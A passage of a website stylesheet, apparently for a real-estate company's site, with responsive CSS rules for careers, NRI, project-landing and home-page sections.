    .career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item .icon,
    .nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item .icon {
        height: 90px;
        margin-top: 0.83333rem;
        display: block;
    }

    .nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item .title {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
        line-height: 1.35;
        width: 90%;
        min-height: 50px;
    }

    .nri .faqs {
        padding-top: 0;
        margin-top: 8.33333rem;
        margin-bottom: 8.33333rem;
    }

    .nri .tools .wrapper .heading {
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.125rem;
        margin-bottom: 2.5rem;
        text-align: center;
    }

    .nri .tools .wrapper .nav-item {
        position: relative;
        margin: 0;
    }

    .nri .tools .wrapper .nav-item .nav-link {
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        border: 0.16667rem solid #ffc71b;
    }

    .nri .tools .wrapper .content-wrapper {
        width: 100%;
        display: block;
        position: relative;
    }

    .nri .tools .wrapper .content-wrapper .content {
        position: relative;
        width: 100%;
        background-color: #07518c;
        padding: 0.83333rem;
    }

    .nri .tools .wrapper .content-wrapper .content img {
        width: 100%;
        height: auto;
    }

    .nri .testimonials-slider .wrapper .slider {
        margin: 0 auto;
    }

    .career .testimonials-slider .wrapper .slider .desc,
    .nri .testimonials-slider .wrapper .slider .desc,
    .project-landing .amenities .wrapper .slider-gallery .slider .slider-gallery-item,
    .project-landing .awards .wrapper .slider-gallery .slider .slider-gallery-item,
    .project-landing .overview .wrapper .slider-gallery .slider .slider-gallery-item,
    .project-landing .sustainability .wrapper .slider-gallery .slider .slider-gallery-item {
        padding-left: 2.5rem;
        padding-right: 2.5rem;
    }

    .partner-with-us .overview .wrapper .content-wrapper .content .desc {
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        line-height: 1.5;
        text-align: center;
        color: #07518c;
    }

    .buyers-guide .buying-tools .wrapper .heading,
    .partner-with-us .partner-forms .wrapper .heading {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 2.5rem;
    }

    .buyers-guide .buying-tools .wrapper .block-title,
    .partner-with-us .partner-forms .wrapper .block-title {
        font-size: 1.5rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        margin-top: 2.5rem;
        margin-bottom: 2.5rem;
        color: #07518c;
    }

    .partner-with-us .form .content-wrapper .categories .col {
        min-width: 50%;
        margin-top: 0.83333rem;
        margin-bottom: 0.83333rem;
    }

    .partner-with-us .form .content-wrapper .about {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        margin-top: 1.66667rem;
        margin-bottom: 1.66667rem;
        color: #07518c;
    }

    .project-landing .amenities,
    .project-landing .awards,
    .project-landing .overview,
    .project-landing .sustainability {
        position: relative;
        margin-top: 5rem;
        margin-bottom: 5rem;
    }

    .project-landing .amenities .wrapper .heading,
    .project-landing .awards .wrapper .heading,
    .project-landing .overview .wrapper .heading,
    .project-landing .portfolio .heading,
    .project-landing .portfolio .wrapper .heading,
    .project-landing .sustainability .wrapper .heading {
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 1.66667rem;
    }

    .project-landing .amenities .wrapper .content-wrapper .summary,
    .project-landing .awards .wrapper .content-wrapper .summary,
    .project-landing .overview .wrapper .content-wrapper .summary,
    .project-landing .sustainability .wrapper .content-wrapper .summary {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
    }

    .project-landing .overview .wrapper .slider-gallery .slider .slider-gallery-item[aria-hidden="true"]~.project-landing .overview .wrapper .slider-gallery .slider .slider-gallery-item:nth-child(odd):after {
        content: "";
        position: absolute;
        top: 30px;
        right: 100%;
        transform: translateX(-50%);
        width: 2px;
        height: 80px;
        background: #ffc71b;
    }

    .project-landing .portfolio .wrapper .tab-pills li.cta .lnt-btn {
        max-width: auto;
    }

    .project-landing .portfolio .wrapper .tab-pane.active .slider-gallery {
        animation: 1s slide-in-bottom;
        -webkit-animation: 1s slide-in-bottom;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide {
        padding-left: 0.83333rem;
        padding-right: 0.83333rem;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item {
        position: relative;
        padding-top: 0.41667rem;
        padding-bottom: 0.41667rem;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .item-content {
        position: absolute;
        left: 0;
        right: 0;
        z-index: 1;
        bottom: 10%;
        display: flex;
        align-items: center;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .item-content .desc {
        width: 100%;
        background: #001b3ba4;
        min-height: inherit;
        padding-top: 0.83333rem;
        padding-bottom: 0.83333rem;
        font-size: 1.16667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        color: #ffc71b;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media {
        margin-top: 0.41667rem;
        margin-bottom: 0.41667rem;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media a {
        position: relative;
        width: 100%;
        overflow: hidden;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media a:hover img {
        width: 100%;
        height: 100%;
        transform: scale(1.05);
        object-fit: cover;
        object-position: center;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .slider-controls button {
        top: 40% !important;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .slider-controls button.slick-prev {
        display: none !important;
        left: -1.25rem;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .slider-controls button.slick-next {
        display: none !important;
        right: -1.25rem;
    }

    .project-landing .amenities .wrapper .slider-gallery .slider .slider-gallery-item[aria-hidden="true"]~.project-landing .amenities .wrapper .slider-gallery .slider .slider-gallery-item:nth-child(odd):after,
    .project-landing .sustainability .wrapper .slider-gallery .slider .slider-gallery-item[aria-hidden="true"]~.project-landing .sustainability .wrapper .slider-gallery .slider .slider-gallery-item:nth-child(odd):after {
        content: "";
        position: absolute;
        top: 30px;
        right: 100%;
        transform: translateX(-50%);
        width: 2px;
        height: 100px;
        background: #ffc71b;
    }

    .career .why-work .wrapper .slider-gallery {
        width: 80%;
        margin: 0 auto;
    }

    .career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item .title {
        font-size: 1.25rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
        line-height: 1.35;
        width: 90%;
        min-height: 50px;
    }

    .career .what-we-offer .wrapper .content-wrapper .content {
        padding: 0.41667rem 0.83333rem;
        margin-top: 1.25rem;
        margin-bottom: 1.25rem;
        border: 0.16667rem solid #ffc71b;
        height: 80px;
    }

    .career .what-we-offer .wrapper .content-wrapper .content .desc {
        font-size: 1.58333rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        line-height: 1.3;
        margin-left: 1.25rem;
        margin-right: 1.25rem;
    }

    .career .our-family .wrapper .bg-container {
        width: 96%;
        max-height: 35vw;
        margin-top: 1%;
    }

    .career .our-family .wrapper .slider {
        width: 85%;
        margin-top: 0;
    }

    .career .our-family .wrapper .slider .slick-slide .desc {
        flex: 1 1 auto !important;
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        min-height: 3.33333rem;
        margin-top: 1.66667rem;
        margin-bottom: 1.66667rem;
    }
}

@media screen and (max-width: 600px) {

    .about-ltr .location .wrapper .types .type,
    .career .our-family .wrapper .slider .slick-slide .media,
    .career .testimonials-slider .wrapper .slider .desc,
    .home #aboutUs,
    .home #lineage,
    .home #lineage .wrapper .header,
    .home .location .wrapper .types .type,
    .leadership .team-at-work .wrapper .slider .slick-slide .media,
    .nri .testimonials-slider .wrapper .slider .desc,
    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide,
    .projects .exp-corner .wrapper .slider .slick-slide .media,
    .slider-gallery .image-slider {
        padding-left: 0.83333rem;
        padding-right: 0.83333rem;
    }

    .lnt-btn {
        padding: 0.66667rem 1.33333rem;
        font-size: 1.33333rem !important;
        border: 0.16667rem solid #07518c;
    }

    .lnt-btn::before {
        content: " ";
        bottom: -1px;
    }

    .lnt-btn::after {
        width: 50px;
        height: 14px;
        bottom: -1px;
    }

    .lnt-modal__content,
    .lnt-modal__dialog,
    .slider-hero-banner,
    .slider-hero-banner .slider-gallery,
    .slider-hero-banner .slider-gallery .slider,
    .slider-hero-banner .slider-gallery .slider .slick-list,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .media {
        position: relative;
        width: 100%;
        height: 100%;
    }

    .lnt-modal__dialog {
        max-width: 100%;
        padding: 0;
    }

    .accordion .card .card-body,
    .accordion .card .card-header .btn-link {
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
    }

    .about-ltr .achievements,
    .about-ltr .achievements .wrapper .content-wrapper,
    .about-ltr .assurance .wrapper,
    .about-ltr .assurance .wrapper .content-wrapper,
    .about-ltr .assurance .wrapper .content-wrapper .content,
    .about-ltr .location .wrapper .types,
    .about-ltr .overview .wrapper,
    .about-ltr .overview .wrapper .content-wrapper,
    .about-ltr .overview .wrapper .content-wrapper .content,
    .about-ltr .philosophy,
    .about-ltr .philosophy .wrapper,
    .about-ltr .philosophy .wrapper .content-wrapper,
    .accordion,
    .buyers-guide .accordion .wrapper,
    .buyers-guide .buying-tools .wrapper,
    .buyers-guide .overview,
    .buyers-guide .overview .wrapper,
    .buyers-guide .overview .wrapper .nav-item,
    .buyers-guide .overview .wrapper .stats-wrapper .stats,
    .career .life-at-lnt .wrapper,
    .career .our-family .wrapper,
    .career .overview .wrapper,
    .career .testimonials-slider .wrapper,
    .career .what-we-offer .wrapper,
    .career .what-we-offer .wrapper .content-wrapper,
    .career .why-work,
    .career .why-work .wrapper,
    .career .work-with-us .wrapper,
    .home .location .wrapper .types,
    .know-your-rera .faqs .wrapper,
    .know-your-rera .overview .wrapper,
    .know-your-rera .overview .wrapper .content-wrapper,
    .know-your-rera .overview .wrapper .content-wrapper .content,
    .leadership .apex-team,
    .leadership .apex-team .wrapper,
    .leadership .ceo-message,
    .leadership .ceo-message .wrapper,
    .leadership .team-at-work .wrapper,
    .nri .faqs,
    .nri .faqs .wrapper,
    .nri .overview,
    .nri .overview .wrapper,
    .nri .overview .wrapper .nav-item,
    .nri .overview .wrapper .stats-wrapper .stats,
    .nri .testimonials-slider .wrapper,
    .nri .tools .wrapper,
    .nri .why-choose-simple,
    .nri .why-choose-simple .wrapper,
    .nri .why-choose-simple .wrapper .nav-item,
    .nri .why-choose-simple .wrapper .stats-wrapper .stats,
    .nri .why-choose-slider,
    .nri .why-choose-slider .wrapper,
    .our-lineage .achievements,
    .our-lineage .achievements .wrapper .content-wrapper,
    .our-lineage .overview .wrapper,
    .our-lineage .overview .wrapper .content-wrapper,
    .our-lineage .overview .wrapper .content-wrapper .content,
    .partner-with-us .form .content-wrapper .categories,
    .partner-with-us .form .content-wrapper .content,
    .partner-with-us .overview .wrapper,
    .partner-with-us .overview .wrapper .content-wrapper .content,
    .partner-with-us .partner-forms .wrapper,
    .project-landing .amenities .wrapper,
    .project-landing .awards .wrapper,
    .project-landing .overview .wrapper,
    .project-landing .portfolio .wrapper,
    .project-landing .portfolio .wrapper .tab-pane,
    .project-landing .sustainability .wrapper,
    .project-landing .wellness .wrapper,
    .project-landing .wellness .wrapper .content-wrapper,
    .projects .exp-corner .wrapper,
    .projects .location-view .wrapper,
    .projects .location-view .wrapper .content-wrapper .content .discover .discover-item,
    .projects .project-gallery .wrapper,
    .projects .project-info .wrapper,
    .projects .project-overview .wrapper,
    .projects .testimonials-slider .wrapper {
        position: relative;
    }

    .accordion .card {
        border-radius: 0;
        border: 0.16667rem solid #07518c;
    }

    .accordion .card .card-header {
        position: relative;
        background-color: #fff;
        border: none;
        padding: 0.83333rem;
    }

    .accordion .card .card-header .btn-link {
        font-size: 1.33333rem;
        line-height: normal;
        color: #07518c;
    }

    .accordion .card .card-header button {
        position: relative;
        width: 100%;
        min-height: 42px;
        padding-right: 50px;
    }

    .accordion .card .card-header button::after {
        content: " ";
        width: 30px;
        height: 30px;
    }

    .accordion .card .card-body {
        font-size: 1rem;
        padding: 0.83333rem;
    }

    .custom-input-box.floating-label {
        display: flex;
    }

    .custom-input-box.floating-label .form-group {
        width: 100%;
        position: relative;
        margin-bottom: 2em;
        padding: 0.5em 1em 0.25em;
        border: 1px solid #07518c;
    }

    .custom-input-box.floating-label .form-group input {
        font-size: 2.5em;
        line-height: 1.5;
        height: 30px;
    }

    .custom-input-box.floating-label .form-group input:focus~label,
    .custom-input-box.floating-label .form-group input:placeholder-shown~label,
    .custom-input-box.floating-label .form-group input:valid~label {
        font-size: 1.75em;
        top: 25%;
    }

    .custom-input-box.floating-label .form-group label {
        font-size: 2em;
    }

    main>section.section {
        min-height: 350px;
    }

    #siteHeader .lt-navbar ul li {
        margin-left: 0.83333rem;
    }

    #siteHeader .lt-navbar ul li:last-child {
        margin-left: 1rem;
        margin-right: 1rem;
    }

    #siteHeader .lt-navbar ul li a,
    #siteHeader .sidebar.rounded ul li a {
        width: 3.75rem;
        height: 3.75rem;
    }

    #siteHeader .lt-navbar ul li a.btn-search.active {
        width: 3.75rem;
        height: 3.75rem;
        padding: 0.66667rem;
        border: 0.25rem solid #07518c;
        border-radius: 100% !important;
    }

    .global-menu {
        position: fixed;
        background: url(../images/menu-background-mobile.webp) center center/cover no-repeat;
        transform: translateY(-200%);
    }

    .global-menu .btn-close {
        width: 30px;
        height: 30px;
        top: 1em;
        right: 1em;
    }

    .global-menu.active {
        top: 0;
        transform: translateY(0);
    }

    .global-menu .menu-items-wrapper {
        position: relative;
        padding-top: 15%;
    }

    .global-menu .menu-items-wrapper .heading {
        display: inline-block;
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.41667rem;
    }

    .hero-banner .content .heading,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title {
        font-size: 2.91667rem;
    }

    .hero-banner .content .description,
    .hero-banner .content .heading,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .desc,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title {
        text-transform: uppercase;
        letter-spacing: 0.33333rem;
        text-align: center;
        font-weight: 700;
        font-family: Gotham;
        font-style: normal;
        font-variant: normal;
    }

    .global-menu .menu-items-wrapper ul.menu-items {
        position: relative;
        margin: 1.66667rem 0 0;
        padding: 0;
    }

    .global-menu .menu-items-wrapper ul.menu-items li {
        position: relative;
        margin: 0 auto 0.5rem;
        width: 80%;
        text-align: center;
    }

    .global-menu .menu-items-wrapper ul.menu-items li:before {
        min-width: 200px;
        max-width: 500px;
    }

    .global-menu .menu-items-wrapper ul.menu-items li ul.sub-menu {
        display: none;
    }

    #siteHeader .sidebar {
        top: 50%;
        transform: translateY(-50%);
        right: 0.83333rem;
    }

    #siteHeader .sidebar.rounded ul {
        max-height: 25vh;
    }

    #siteHeader .sidebar.rounded ul li {
        margin-top: 3%;
        margin-bottom: 3%;
    }

    #siteHeader .sidebar.band ul {
        margin: 0;
    }

    #siteHeader .sidebar.band ul li {
        border-left: 2px solid #ffc71b;
        border-right: 2px solid #ffc71b;
    }

    #siteHeader .sidebar.band ul li a {
        width: 45px;
        height: 60px;
        padding: 10px 2px;
        font-size: 8px;
    }

    #siteHeader .sidebar.band ul li a .icon_img {
        margin: 5px 0;
    }

    #siteHeader .sidebar.band ul li a:hover {
        padding: 10px 2px;
    }

    #siteHeader .sidebar.band ul li:first-child {
        border-top: 2px solid #ffc71b;
    }

    #siteHeader .sidebar.band ul li:last-child {
        border-bottom: 2px solid #ffc71b;
    }

    #siteHeader .bottomBar {
        right: 0.83333rem;
        bottom: 2rem;
    }

    #siteHeader .bottomBar ul li {
        margin-left: 0;
        margin-right: 0;
    }

    #siteHeader .bottomBar ul li a {
        width: 5rem;
        height: 5rem;
    }

    #siteHeader .bottomBar ul li a.buddy:hover {
        width: 7.5rem;
        height: 7.5rem;
    }

    .slider-gallery .image-slider .slick-slide img {
        object-fit: cover;
        object-position: center;
        width: auto;
        max-width: auto;
        height: 100%;
        max-height: 38.33333rem;
    }

    .slider-gallery .image-slider .slick-slide .desc {
        min-height: auto !important;
        line-height: 1.4;
    }

    .slider-gallery .image-slider .slider-controls button i {
        color: #ffc71b;
        font-size: 1.66667rem;
    }

    .slider-gallery .image-slider .slider-controls button.slick-prev {
        left: -0.83333rem;
    }

    .slider-gallery .image-slider .slider-controls button.slick-next {
        right: -0.83333rem;
    }

    .slider-gallery .image-slider .slick-dots li {
        margin-left: 2px;
        margin-right: 2px;
    }

    .slider-gallery .image-slider .slick-dots li button {
        width: 12px;
        height: 12px;
    }

    .hero-banner,
    .partner-with-us .hero-banner {
        height: 65vh;
    }

    .hero-banner .content {
        left: 0;
        right: 0;
        top: inherit;
        bottom: 7%;
    }

    .hero-banner .content .description {
        font-size: 1.5rem;
    }

    .project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item,
    .slider-hero-banner {
        padding: 0;
        margin: 0;
        overflow: hidden;
    }

    .slider-hero-banner .slider-gallery {
        padding: 0;
        margin: 0;
    }

    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item::before {
        content: "";
        position: absolute;
        width: 100%;
        height: 100%;
        background: rgba(33, 33, 33, 0);
    }

    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .media img {
        width: 100%;
        height: 100%;
        object-fit: cover;
    }

    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content {
        left: 0;
        right: 0;
        top: inherit;
        bottom: 14%;
    }

    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .desc {
        font-size: 1.5rem;
    }

    .slider-hero-banner .slider-gallery .slick-dots {
        position: absolute !important;
        bottom: 0;
        left: 50%;
        right: 50%;
        z-index: 2;
        min-width: 30%;
        text-align: center;
        align-items: center;
        transform: translate(-50%, -50%);
    }

    .slider-hero-banner .slider-gallery .slider-controls button {
        background: 0 0;
        position: absolute;
        border: 0;
        border-radius: 100%;
        width: 5rem;
        height: 5rem;
        background: #07518cdb;
        top: 50%;
        z-index: 1;
        transition: 0.2s;
        padding: 15px;
        opacity: 0.3;
        outline: 0;
    }

    .slider-hero-banner .slider-gallery .slider-controls button:focus {
        outline: 0;
    }

    .slider-hero-banner .slider-gallery .slider-controls button svg {
        width: 100%;
        height: 100%;
    }

    .slider-hero-banner .slider-gallery .slider-controls button svg path {
        fill: #ffc71b;
    }

    .slider-hero-banner .slider-gallery .slider-controls button i {
        color: #ffc71b;
        font-size: 3.33333rem;
        width: 3.33333rem;
        height: 3.33333rem;
    }

    .slider-hero-banner .slider-gallery .slider-controls button i img {
        width: 100%;
        height: 100%;
        object-fit: contain;
        object-position: center;
        fill: #07518c;
    }

    .slider-hero-banner .slider-gallery .slider-controls button.slick-prev {
        left: 1.25rem;
    }

    .slider-hero-banner .slider-gallery .slider-controls button.slick-next {
        right: 1.25rem;
    }

    .slider-hero-banner .slider-gallery .slider-controls button:hover {
        opacity: 1;
    }

    .page-navigation {
        position: relative;
        background: #fff;
    }

    .page-navigation ul.nav {
        padding: 1.66667rem;
    }

    .page-navigation ul.nav li a .title {
        font-size: 1rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
    }

    .home #heroBanner {
        height: 92vh;
    }

    .home #heroBanner .media .scroll-down {
        width: 12.5rem;
        height: 0.75rem;
        font-size: 1rem;
        font-family: Gotham;
        font-weight: 500;
        font-style: normal;
        font-variant: normal;
    }

    .home #heroBanner .media .scroll-down img {
        width: 1.5rem;
        height: 2.5rem;
    }

    .home #homeCategories {
        padding-top: 5rem;
        padding-bottom: 2.75rem;
    }

    .home #ceoSpeaks .wrapper .desc .content,
    .home #homeCategories .categories,
    .leadership .ceo-message .wrapper .content-wrapper .desc p:not(:last-child) {
        margin-bottom: 1.66667rem;
    }

    .home #homeCategories .categories .category .title {
        font-size: 1.66667rem !important;
        letter-spacing: 0.165rem;
    }

    .home #homeCategories .images {
        min-height: 200px;
    }

    .home #aboutUs {
        padding-bottom: 2.5rem;
    }

    .home #aboutUs .about-us-video {
        order: 2;
    }

    .home #aboutUs .about-us-banners {
        order: 3;
    }

    .home #aboutUs .about-us-content {
        order: 1;
        padding-left: 5%;
        padding-right: 5%;
    }

    .home #aboutUs .about-us-content .heading,
    .home .location .wrapper .heading {
        text-align: center !important;
        line-height: normal;
        font-size: 1.66667rem !important;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 2rem;
    }

    .home #aboutUs .about-us-content .content {
        text-align: center;
        line-height: 1.5;
        margin-bottom: 3rem;
        font-size: 1.16667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
    }

    .home #aboutUs .about-us-stats {
        order: 4;
        padding-left: 2%;
        padding-right: 2%;
        margin-top: 5%;
    }

    .home #aboutUs .about-us-stats .stat {
        padding: 2%;
    }

    .home #aboutUs .about-us-stats .stat .header .title {
        font-size: 5rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        letter-spacing: -0.5rem;
    }

    .home #aboutUs .about-us-stats .stat .header .unit {
        margin-left: -1.2rem;
        top: 0.5rem;
    }

    .home #aboutUs .about-us-stats .stat .header .unit span {
        margin-left: -0.75rem;
        letter-spacing: 0.075rem;
        font-size: 1.75rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
    }

    .home #aboutUs .about-us-stats .stat .header .unit img {
        width: 2.75rem;
        height: auto;
    }

    .home #aboutUs .about-us-stats .stat .desc {
        font-size: 1.2rem;
        font-family: Arial;
        font-weight: 700;
        font-style: normal;
        line-height: 1.2rem;
    }

    .home #aboutUs .about-us-stats .lnt-btn,
    .home #lineage .wrapper .stats .lnt-btn,
    .home .chat-with-us .lnt-btn {
        padding: 0.41667rem 0.83333rem;
        font-size: 1.2rem;
        font-family: Arial;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
    }

    .home #lineage .wrapper .header .content,
    .home #lineage .wrapper .header .heading {
        text-align: center !important;
        font-family: Gotham;
        font-style: normal;
        font-variant: normal;
    }

    .home #lineage .wrapper .header {
        order: 1;
    }

    .home #lineage .wrapper .header .heading {
        font-size: 1.66667rem;
        font-weight: 900;
        margin-bottom: 2rem;
    }

    .home #lineage .wrapper .header .content {
        font-size: 1.16667rem;
        font-weight: 400;
    }

    .home #lineage .wrapper .slider-wrapper {
        order: 2;
        padding-left: 0.83333rem !important;
        padding-right: 0.83333rem !important;
    }

    .home #lineage .wrapper .stats {
        order: 3;
        margin-top: 1.66667rem;
        margin-bottom: 1.66667rem;
        padding-left: 2%;
        padding-right: 2%;
    }

    .home #lineage .wrapper .stats .item {
        min-width: 50%;
        min-height: 100px;
        padding: 0.5%;
        border: none;
    }

    .home #lineage .wrapper .stats .item .desc,
    .home #lineage .wrapper .stats .item .title {
        font-size: 1rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
    }

    .home #lineage .wrapper .stats .item .count {
        font-size: 3rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
    }

    .home #lineage .wrapper .stats .item:first-child {
        border-top: none !important;
        border-right: 1px solid #aaa !important;
        border-bottom: 1px solid #aaa !important;
        border-left: none !important;
    }

    .home #lineage .wrapper .stats .item:last-child {
        border-top: 1px solid #aaa !important;
        border-right: none !important;
        border-bottom: none !important;
        border-left: 1px solid #aaa !important;
    }

    .home #lineage .wrapper .stats .item:nth-child(2) {
        border-top: none !important;
        border-right: none !important;
        border-bottom: 1px solid #aaa !important;
        border-left: 1px solid #aaa !important;
    }

    .home #lineage .wrapper .stats .item:nth-child(3) {
        border-top: 1px solid #aaa !important;
        border-right: 1px solid #aaa !important;
        border-bottom: none !important;
        border-left: none !important;
    }

    .home .chat-with-us {
        margin-top: 0;
        padding: 1.66667rem 0;
    }

    .buyers-guide .buying-tools .wrapper .content-wrapper,
    .buyers-guide .overview .wrapper .stats-wrapper,
    .home .chat-with-us .chat-bot,
    .nri .overview .wrapper .stats-wrapper,
    .nri .why-choose-simple .wrapper .stats-wrapper,
    .partner-with-us .form .content-wrapper,
    .partner-with-us .partner-forms .wrapper .content-wrapper,
    .project-landing .portfolio .wrapper .tab-pills li.cta .lnt-btn,
    .projects .project-gallery .wrapper .tab-pills li.cta .lnt-btn {
        width: 100%;
    }

    .home .chat-with-us .chat-bot .chat-content {
        margin: 0 auto;
        width: 90%;
        font-size: 1.66667rem;
        font-family: Arial;
        font-weight: 400;
        font-style: normal;
        padding: 1.25rem;
        line-height: 1.5;
        text-align: center;
    }

    .home .chat-with-us .chat-bot .custom-select {
        display: inline-block;
        max-width: 200px;
    }

    .home .chat-with-us .navbar {
        width: 100%;
        margin-top: -2.5rem;
    }

    .about-ltr .location .wrapper .types .lnt-btn,
    .home .location .wrapper .types .lnt-btn {
        line-height: normal;
    }

    .about-ltr .location .wrapper .types .lnt-btn .icon,
    .home .location .wrapper .types .lnt-btn .icon {
        left: -1.66667rem !important;
        -webkit-filter: drop-shadow(1px 1px 0 white) drop-shadow(-1px 1px 0 white) drop-shadow(1px -1px 0 white) drop-shadow(-1px -1px 0 white);
        filter: drop-shadow(1px 1px 0 white) drop-shadow(-1px 1px 0 white) drop-shadow(1px -1px 0 white) drop-shadow(-1px -1px 0 white);
    }

    .home #ceoSpeaks .wrapper .desc .content .section-heading {
        font-size: 3.33333rem;
        font-family: DinCondensed;
        font-weight: 900;
        font-style: normal;
        margin-left: auto;
        margin-right: auto;
    }

    .home #ceoSpeaks .wrapper .desc .content .quotes {
        font-size: 2.5rem;
        font-family: DinCondensed;
        font-weight: 900;
        font-style: normal;
        margin-left: 0;
        margin-right: 0;
        padding: 0 !important;
    }

    .home #ceoSpeaks .wrapper .desc .content .quotes:before {
        font-size: 10rem;
        left: -3.33333rem;
        top: 0;
    }

    .home #ceoSpeaks .wrapper .desc .content .quotes:after {
        font-size: 10rem;
        right: -0.83333rem;
        top: 110%;
    }

    .home #ceoSpeaks .wrapper .desc .content .designation {
        margin-left: 0;
        margin-right: 0;
        font-size: 1.5rem;
        font-family: DinCondensed;
        font-weight: 700;
        font-style: normal;
    }

    .career .our-family,
    .home .discover-stories,
    .leadership .team-at-work,
    .projects .exp-corner {
        padding-left: 0;
        padding-right: 0;
    }

    .home .discover-stories .wrapper .heading {
        font-size: 1.66667rem !important;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 2rem;
        letter-spacing: 0.134rem;
    }

    .home .discover-stories .wrapper .slider {
        order: 1;
        padding-left: 0.83333rem !important;
        padding-right: 0.83333rem !important;
    }

    .career .overview,
    .projects .location-view .wrapper .content-wrapper .content .discover,
    .projects .location-view .wrapper .content-wrapper .content .locations,
    .projects .project-overview {
        position: relative;
        display: block;
    }

    .career .overview .wrapper .media,
    .projects .project-info .wrapper .media,
    .projects .project-overview .wrapper .media {
        position: relative;
        display: block;
        min-height: 55vh;
    }

    .career .overview .wrapper .content,
    .projects .project-info .wrapper .content,
    .projects .project-overview .wrapper .content {
        position: relative;
        display: block;
        padding-left: 2rem;
        padding-right: 2rem;
    }

    .career .overview .wrapper .content .title,
    .projects .project-info .wrapper .content .title,
    .projects .project-overview .wrapper .content .title {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.16667rem;
    }

    .career .overview .wrapper .content .quotes,
    .projects .project-info .wrapper .content .quotes,
    .projects .project-overview .wrapper .content .quotes {
        font-size: 1.25rem;
        font-family: Arial;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
    }

    .projects .project-info {
        position: relative;
        display: block;
        padding-top: 0;
        margin-top: 4.16667rem;
        margin-bottom: 4.16667rem;
    }

    .career .our-family .wrapper .heading,
    .leadership .apex-team .wrapper .heading,
    .leadership .ceo-message .wrapper .heading,
    .leadership .team-at-work .wrapper .heading,
    .projects .exp-corner .wrapper .heading,
    .projects .project-gallery .wrapper .heading,
    .projects .project-plans .wrapper .heading {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.125rem;
        margin-bottom: 2rem;
    }

    .projects .exp-corner .wrapper .exp-container {
        width: 100%;
        max-height: 52vw;
        margin-top: 1.5%;
    }

    .career .our-family .wrapper .bg-container .bolt-sign,
    .leadership .team-at-work .wrapper .bg-container .bolt-sign,
    .projects .exp-corner .wrapper .exp-container .bolt-sign {
        display: none !important;
    }

    .career .our-family .wrapper .slider,
    .career .testimonials-slider .wrapper .slider,
